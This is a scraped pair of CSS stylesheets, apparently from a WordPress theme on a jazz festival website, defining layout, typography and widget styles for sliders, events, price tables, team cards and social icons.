  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image+.categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image+.categories_list_title {
  padding-left: 1em;
}


/* Contacts */

.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}


/* Recent News + Shortcode Recent News */

body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}


/* Shortcodes
---------------------------------------------- */

h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
  font-size: 4.118em;
}

.sc_item_subtitle {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 1.3px;
  font-weight: 400;
  font-style: normal;
}

.sc_item_subtitle+.sc_item_title {
  margin-top: 0.2em;
}

.sc_item_subtitle+.sc_item_title.sc_item_title_tag {
  margin-top: 0.2em;
}

.sc_item_title {
  line-height: 1em;
}

h1.sc_item_title_tag+.sc_item_descr {
  margin-top: 2.4em;
  margin-bottom: 1.5em;
}

.sc_item_title+.sc_item_slider {
  margin-top: 3em;
}

.sc_item_title>i {
  font-style: normal;
}


/* Events */

.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello";
}


/* Form */

.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}


/* Icons */

.footer_wrap .sc_icons .sc_icons_icon+.sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}


/* Portfolio */

.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}


/* Services */

.services_page_tabs {
  margin-top: 5em;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap+.comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

.sc_services_default .sc_services_item_subtitle {
  font-size: 1em;
  font-style: normal;
}

.sc_services_light .sc_services_item_featured_top.with_icon {
  text-align: left;
}

.sc_services_light .sc_services_item_icon,
.sc_services_light .sc_services_item_pictogram {
  font-size: 3.8em;
}

.sc_services_light .sc_services_item_featured_top.with_icon .sc_services_item_info {
  padding-top: 1.2em;
}


/* Testimonials */

.sc_testimonials_item_content:before {
  content: '\e8b6';
  font-family: "fontello";
}

.trx_addons_tooltip:before {
  font-size: 15px;
  line-height: 18px;
  text-align: center;
}

.socials_wrap .social_item .social_icon {
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
}

.elementor-widget-text-editor .elementor-drop-cap {
  margin-top: 13px;
  margin-left: 20px;
}

ul[class*="trx_addons_list"] {
  padding-left: 1.6em;
}

ul[class*="trx_addons_list_custom"]>li:before {
  content: '';
  width: 13px;
  height: 2px;
  top: 50%;
  left: -1.6em;
  margin-top: -1px;
}

ul[class*="trx_addons_list_success"] {
  padding-left: 2em;
}

ul[class*="trx_addons_list_success"]>li:before {
  content: '\e95d';
  font-family: "fontello";
  font-size: 13px;
  left: -2.5em;
}

ul[class*="trx_addons_list_success"]>li {
  margin: 18px 0;
}

.sc_form_field {
  margin-bottom: 0;
}

.sc_form_default .sc_form_field_button {
  text-align: center;
  margin-top: 3.5em;
}

.trx_addons_field_error {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.sc_form_field.sc_form_field_checkbox {
  margin-top: 1em;
  line-height: 1.5em;
}

.widget_contacts .contacts_info span.contacts_address:before {
  font-family: "fontello";
  content: '\e96d';
}

.widget_contacts .contacts_info span.contacts_phone:before,
.widget_contacts .contacts_info a.contacts_phone:before {
  font-family: "fontello";
  content: '\e95f';
}

.widget_contacts .contacts_info span.contacts_email:before {
  font-family: "fontello";
  content: '\e968';
}

.widget_contacts .contacts_info {
  line-height: 1.9em;
  font-weight: 300;
}

.widget_contacts .contacts_info span:before,
.widget_contacts .contacts_info>div>a:before,
.widget_contacts .contacts_info>a:before {
  font-size: 1.45rem;
}

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info>div>a,
.widget_contacts .contacts_info>a {
  padding-left: 2.6em;
  margin-bottom: 1.7em;
}

.widget_contacts .contacts_wrap>.socials_wrap:first-child {
  margin-top: 8px;
}


/* Slider */

.slider_outer_controls_bottom>.slider_controls_wrap {
  position: absolute;
  display: block;
  text-align: center;
  margin-top: 0.4em;
  bottom: 0;
  right: 0;
}

.slider_outer_controls_bottom>.slider_controls_wrap>a+a {
  margin-left: 0;
}

.sc_skills_counter .sc_skills_item_title {
  text-align: center;
  font-size: 14px;
  line-height: 1.25em;
  font-style: normal;
  letter-spacing: 1.4px;
  text-transform: uppercase;
  margin-top: 0.4em;
}


/* button simple */

.sc_button.sc_button_simple:before {
  display: none;
}

.sc_button.sc_button_simple {
  padding: 0 59px 0 0;
  overflow: visible;
}

.sc_button.sc_button_simple:after {
  height: 2px;
  width: 41px;
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: red;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.3;
  margin-top: 1px;
}

.sc_button.sc_button_simple:hover:after {
  right: -19px;
  opacity: 1;
}

.sc_button.sc_button_simple.sc_button_with_icon {
  padding: 0;
}

.sc_button.sc_button_simple.sc_button_with_icon:after {
  display: none;
}

.sc_button.sc_button_simple.sc_button_size_large {
  text-transform: none;
  font-size: 22px;
  letter-spacing: 0;
  line-height: 28px;
}

.sc_button.sc_button_simple.sc_button_size_large .sc_button_icon {
  font-size: 1.25em;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.sc_button.sc_button_simple.sc_button_size_large.sc_button_icon_left .sc_button_icon {
  margin-right: 1em;
}


/* skills */

.sc_skills .sc_skills_total {
  font-size: 4.118em;
}

.sc_skills_counter .sc_skills_icon+.sc_skills_total {
  margin-top: 0.15em;
}

.sc_skills_counter .sc_skills_item_wrap {
  padding: 2.8em 1em 3.5em;
}


/* Action */

.sc_action_item_default .sc_action_item_subtitle {
  font-size: 14px;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin: 0 0 1.9em;
}

.sc_action_item_title span {
  display: inline-block;
  width: 100%;
}

.sc_action_item_title {
  line-height: 1.13em;
  font-size: 4.118em;
}

.sc_action_item_subtitle+.sc_action_item_link,
.sc_action_item_title+.sc_action_item_link,
.sc_action_item_description+.sc_action_item_link {
  margin-top: 3.6em;
}

.sc_action_item.with_image .sc_action_item_inner {
  padding: 5.7em 6.2em;
}

.sc_action_item_simple.with_image .sc_action_item_title {
  font-size: 2.118em;
  line-height: 1.32em;
}

.sc_action_item_simple .sc_action_item_title i {
  font-style: normal;
}

.sc_action_item_simple.with_image .sc_action_item_inner {
  padding: 4em 4.2em 4.2em 4.1em;
}

.sc_action_item_simple .sc_action_item_title+.sc_action_item_link {
  margin-top: 7.2em;
}

.sc_action_item_simple.with_image:after {
  background: rgba(0, 0, 0, 0.1);
}

.sc_action_item_simple .sc_action_item_subtitle {
  font-size: 13px;
  letter-spacing: 1.9px;
  text-transform: uppercase;
}

.sc_action_item_mask:before {
  display: none;
}

.sc_action_item.with_image .sc_action_item_mask {
  background-color: rgba(0, 0, 0, 0.3);
}


/* price */

.sc_price_item {
  text-align: left;
  overflow: visible;
}

.sc_price_item_description,
.sc_price_item_details {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: 400;
  font-style: normal;
}

.sc_price_item_price {
  font-size: 2.647em;
}

.sc_price_item_title {
  font-size: 2.4em;
  line-height: 1.18em;
  font-weight: 400;
  text-transform: none;
  letter-spacing: 0;
}

.sc_price_item .sc_price_item_subtitle {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1.3px;
  margin-top: 8px;
}

.sc_price_item_title {
  font-size: 2.647em;
}

.sc_price_item_info {
  padding: 0 3.45em 3.1em;
  -webkit-box-shadow: 0 0 17px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 17px 0 rgba(0, 0, 0, 0.15);
}

.sc_price_item ul>li:before {
  display: block !important;
}

.sc_price_item ul[class*="trx_addons_list_custom"]>li:before {
  top: 0.8em;
}

.sc_price_item_description ul,
.sc_price_item_details ul {
  list-style-type: none;
}

.sc_price_item_description,
.sc_price_item_details {
  font-size: 1em;
  line-height: 1.86em;
}

.sc_price_item_details {
  margin-top: 1.3em;
}

.sc_price_item_subtitle+.sc_price_item_link,
.sc_price_item_title+.sc_price_item_link,
.sc_price_item_description+.sc_price_item_link,
.sc_price_item_details+.sc_price_item_link {
  margin-top: 2.4em;
}

.sc_price_item .header-dark {
  margin: 0 -3.45em 2.8em;
  padding: 2.3em 3.45em;
}


/* icon */

.sc_icons_default {
  overflow: hidden;
}

.sc_icons_default .sc_icons_item_description {
  font-size: 1em;
  line-height: 1.8em;
}

.sc_icons_default .sc_icons_item_title+.sc_icons_item_description {
  margin-top: 1.2em;
}

.sc_icons_default .sc_icons_item .sc_icons_item_title {
  font-size: 1.294em;
  text-transform: none;
  letter-spacing: 0.3px;
}

.sc_icons_default .sc_icons_columns_wrap [class*="column-"] {
  position: relative;
}

.sc_icons_default .sc_icons_columns_wrap [class*="column-"]:after {
  position: absolute;
  content: "";
  display: block;
  width: 1px;
  height: 52%;
  right: 15px;
  top: 17%;
  z-index: 1;
  background: #d2d2d2;
}


/* modern */

.sc_icons_modern .sc_icons_item {
  padding: 4.6em 2em 4.2em;
}

.sc_icons_modern .sc_icons_item .sc_icons_item_title {
  text-transform: none;
  font-size: 1.529em;
  letter-spacing: 0.2px;
}

.sc_icons_modern .sc_icons_item_title+.sc_icons_item_description {
  margin-top: 1.26em;
}

.sc_icons_modern .sc_icons_item_description {
  line-height: 1.85em;
}


/* courses */

.sc_courses_default .sc_courses_item_title {
  margin: 0;
  font-size: 1.529em;
  line-height: 1.22em;
}

.sc_courses_default .sc_courses_item_date {
  letter-spacing: 0.2px;
  font-style: normal;
}

.sc_courses_default .sc_courses_item_meta {
  font-size: 13px;
  line-height: 1.55em;
  margin-top: 0.58em;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  padding-right: 80px;
}

.sc_courses_default .sc_courses_item_meta_duration {
  display: block;
}

.sc_courses_default .sc_courses_item_meta_duration:before {
  display: none;
}

.sc_courses_default .sc_courses_item_price {
  font-size: 2.647em;
  margin: 0;
  min-height: 1.1em;
  position: absolute;
  right: 40px;
  bottom: 23px;
}

.sc_courses_default .sc_courses_item_thumb .post_featured {
  margin-bottom: 2px;
}

.sc_courses_default .sc_courses_item_info {
  padding: 1.85em 2.5em 2em;
}

.courses_single .courses_page_price+.courses_page_meta {
  font-size: 1em;
  line-height: 1.4em;
  margin: 2em 0 1em;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}

.courses_single .courses_page_header>.courses_page_price {
  float: right;
  font-size: 1.8em;
  line-height: 1.1em;
  margin: 1em 0 1em 1em;
}


/* Team*/

.sc_team_default .sc_team_item {
  background: transparent;
  overflow: hidden;
  margin-top: 0.25em;
  margin-bottom: 1.25em !important;
}

.sc_team_default .sc_team_item_info {
  padding: 1.1em 0 0.6em;
  text-align: left;
  margin-bottom: -4em;
  position: relative;
  top: 0;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 9;
}

.sc_team_default .sc_team_item:hover .sc_team_item_info {
  top: -4.3em;
}

.sc_team_default .sc_team_item_title {
  font-size: 1.882em;
}

.sc_team_default .sc_team_item_subtitle {
  font-size: 13px;
  line-height: 18px;
  font-style: normal;
  letter-spacing: 0.5px;
  margin-top: 8px;
  text-transform: uppercase;
}

.sc_team_default .sc_team_item_socials {
  margin: 1.55em 0 0 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sc_team_default .sc_team_item_socials .social_item .social_icon {
  width: 2.55em;
  height: 2.55em;
  line-height: 2.55em;
}

.sc_team_default .sc_team_item_socials .social_item {
  margin: 0 9px 9px 0;
}

.sc_team_default .sc_team_item:hover .sc_team_item_info .sc_team_item_socials {
  opacity: 1;
}

.team_member_page .team_member_brief_info_text {
  font-style: normal;
  letter-spacing: 0;
  margin: 1em 0 0;
}

.team_member_page .team_member_position {
  margin: 0;
  text-transform: capitalize;
  font-size: 1.2em;
}

.team_member_page .team_member_details {
  margin-top: 0.8em;
  line-height: 1.3em;
}

.team_member_page .team_member_featured {
  width: 40%;
}

.team_member_page .team_member_description {
  padding-bottom: 1.5em;
}


/* Single Team */

.team_member_page .team_member_featured .team_member_avatar {
  border: none;
}

.team_member_page .team_member_socials {
  margin: 2em 0 0 0;
}

.team_member_page .team_member_socials .social_item {
  margin: 0 4px 4px 0;
}

.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap {
  top: -5.3em;
}

.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap .slider_next {
  text-align: right;
}

.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a+a {
  margin-left: 0;
}

.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a {
  padding: 0;
  width: 3.6em;
}


/* Blogger */

.sc_blogger_modern .sc_blogger_item {
  padding: 0;
  background: transparent !important;
}

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured {
  float: left;
  width: 35%;
}

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
  position: relative;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  top: 0;
  left: 0;
  width: auto;
  padding: 12px 0 0 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}

.sc_blogger_modern .sc_blogger_item .post_counters_comments:before {
  display: none;
}

.sc_blogger_modern .sc_blogger_item .post_counters_label {
  display: inline-block;
}

.sc_blogger_modern .sc_blogger_item .post_categories,
.sc_blogger_modern .sc_blogger_item .post_categories a {
  background: transparent !important;
  padding: 0;
}

.sc_blogger_modern .sc_blogger_item .post_meta {
  margin-top: 0.6em;
}

.sc_blogger_modern .sc_blogger_item .post_meta .post_meta_item:after {
  content: '/';
  margin: 0 0.5em;
}

.sc_blogger_modern .sc_blogger_item+.sc_blogger_item {
  margin-top: 1.75em;
}


/* Services */

.sc_services_light .sc_services_item_title {
  font-size: 1.529em;
  margin: 6px 0 0.85em;
}


/* Events */

.sc_events_item_title,
.sc_events_item_button {
  top: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  position: relative;
}

.sc_events_item_title {
  font-size: 1.529em;
  line-height: 1.22em;
  left: 0;
  max-width: 100%;
  padding: 0;
  margin: 0;
}

.sc_events_item_date {
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  text-align: left;
  position: relative;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 16px;
  margin-top: 5px;
}

.sc_events_default .post_featured {
  margin-bottom: 1.29em;
}

.sc_events_default .post_featured .text-zoom {
  display: none;
}

.sc_events_item_link {
  margin-top: 1.3em;
}

.sc_events_default .sc_events_item_date {
  background: transparent;
}

.sc_events_default .sc_events_item_wrap {
  margin-bottom: 2.4em;
}


/* detailed */

.sc_events_detailed .post_featured {
  display: inline-block;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  vertical-align: middle;
  width: 120px;
  height: 120px;
}

.sc_events_detailed .wrap_in {
  display: inline-block;
  vertical-align: middle;
  padding-left: 40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: calc(100% - 120px);
}

.sc_events_detailed .sc_events_item_title_go {
  margin: 0;
  font-size: 1.529em;
  line-height: 1.22em;
  text-transform: capitalize;
}

.sc_events_detailed .sc_events_item_date_go {
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  text-align: left;
  position: relative;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 16px;
  margin-top: 7px;
}

.sc_events_detailed .sc_events_item_wrap+.sc_events_item_wrap {
  margin-top: 3em;
}

.sc_events_detailed .sc_events_item_link {
  margin-top: 2em;
}


/* custom-twitter-feeds */

#ctf p.ctf-tweet-text {
  line-height: 27px;
}

#ctf .ctf-author-name {
  font-weight: 600 !important;
}

#ctf #ctf-more {
  font-size: 13px !important;
  line-height: 18px;
  font-weight: 400 !important;
  text-transform: uppercase;
  letter-spacing: 1.3px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 1.8em 1em !important;
}


/* Demo */

.extra-slider .video_frame h4 {
  margin: 0 0 0.95em 0;
  position: relative;
}

.extra-slider .video_frame p {
  margin-bottom: 20px;
}

.extra-slider .video_frame h4:after {
  position: relative;
  height: 2px;
  width: 53%;
  display: inline-block;
  content: "";
  top: -10px;
  left: 30px;
  background: #151414;
}

.extra-slider .slider_outer_controls_bottom>.slider_controls_wrap {
  bottom: -75px;
  right: auto;
  left: 0;
}

.extra-slider .slider_outer_controls_bottom>.slider_controls_wrap .slider_prev {
  text-align: left;
}

.extra-slider .slider_outer_controls_bottom .slider_controls_wrap>a {
  width: 3.2em;
  height: 3.2em;
  line-height: 3.2em;
}

.extra-action .sc_action_item_simple.with_image .sc_action_item_title {
  font-size: 2.471em;
  font-weight: 700;
  line-height: 1.22em;
}

.extra-action .sc_action_item_simple.with_image .sc_action_item_inner {
  padding: 3.9em 2.8em 3.7em 2.8em;
}

.extra-action .sc_action_item_simple .sc_action_item_title+.sc_action_item_link {
  margin-top: 5em;
}

.sc_icons_size_small .sc_icons_icon:before,
.sc_icons_size_small .sc_icons_icon>span:before {
  font-size: 4rem;
}


/* Social Icons - styles moved into trx_addons.front to share them with theme */

.sc_socials {
  position: relative;
  padding-top: 0.0001px;
}

.socials_wrap {
  display: block;
  vertical-align: middle;
  white-space: nowrap;
  margin: -8px -8px 0 0;
}

.socials_wrap .social_item {
  display: inline-block;
  line-height: inherit;
  vertical-align: top;
  text-align: center;
  margin: 8px 8px 0 0;
}

.socials_wrap .social_item:last-child {
  margin-right: 0 !important;
}

.socials_wrap .social_item_style_bg {
  overflow: hidden;
}

.socials_wrap .social_item .social_icon {
  position: relative;
  display: block;
  background-size: 100%;
  background-position: top center;
  overflow: hidden;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.socials_wrap .social_item .social_icon,
.socials_wrap .social_item .social_name {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.socials_wrap .social_item_type_icons_names .social_icon {
  margin: 0 auto;
}

.socials_wrap .social_item .social_name {
  font-family: inherit;
}

.socials_wrap .social_item .social_name:before {
  display: none;
}

.socials_wrap .social_item .social_icon+.social_name {
  display: inline-block;
  vertical-align: top;
  margin-top: 0.5em;
}

.socials_wrap .social_item .social_icon .social_hover {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  background-size: 100%;
  background-position: bottom center;
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.socials_wrap .social_item .social_icon:hover .social_hover {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css
body_size: 25941
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:1.88em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.15em;
}

h1, .front_page_section_caption {
	font-family:"Open Sans",sans-serif;
	font-size:2.706em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:0.81em;
	margin-bottom:0.38em;
}
h2 {
	font-family:"Open Sans",sans-serif;
	font-size:4.118em;
	font-weight:700;
	font-style:italic;
	line-height:1.15em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:1em;
	margin-bottom:0.51em;
}
h3 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:3.118em;
	font-weight:400;
	font-style:normal;
	line-height:1.12em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.08em;
	margin-bottom:0.7879em;
}
h4 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.882em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.5em;
	margin-bottom:1em;
}
h5 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.529em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.59em;
	margin-bottom:1.3em;
}
h6 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.294em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:2em;
	margin-bottom:0.85em;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,
.post_item .more-link,
.related_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.ostende_tabs .ostende_tabs_titles li a {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.5px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Open Sans",sans-serif;
}

.courses_single .courses_page_header > .courses_page_price,
.ui-timepicker-div .ui_tpicker_minute_label,
.ui-timepicker-div .ui_tpicker_time_label,
.ui-timepicker-div .ui_tpicker_time,
.ui-timepicker-div .ui_tpicker_hour_label,
.ui-datepicker .ui-datepicker-title,
.extra_font,
blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"TeX Gyre Termes",sans-serif;
}

blockquote:before {
	font-family:"Open Sans",sans-serif;
}

.post_meta {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:1.7em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0px;
	margin-top:0.4em;
	margin-bottom:0px;
}



em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Open Sans",sans-serif;
}

.rev_slider .hades .tp-tab-title,
body .rev_slider .tp-caption.Title-Single,
body .rev_slider .tp-caption.Title-2,
body .rev_slider .tp-caption.Title,
.wpcf7-form label,
.post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
footer .elementor-section .sc_layouts_item_details_line1,
body .eg-gallery-wrapper .eg-gallery-element-3,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.widget_calendar th,
table th,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	font-family:"TeX Gyre Termes",sans-serif;
}

.sc_price_item .sc_price_item_subtitle,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Open Sans",sans-serif;
}

.logo_text {
	font-family:"Open Sans",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Open Sans",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Open Sans",sans-serif;
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:400;
	
	
	
	letter-spacing:0px;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:400;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Open Sans",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	
}
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-booked:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-others-cart:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-cart:after {
	font-family:"Open Sans",sans-serif;
}


/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.select_container:before {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Common tags 
------------------------------------------ */
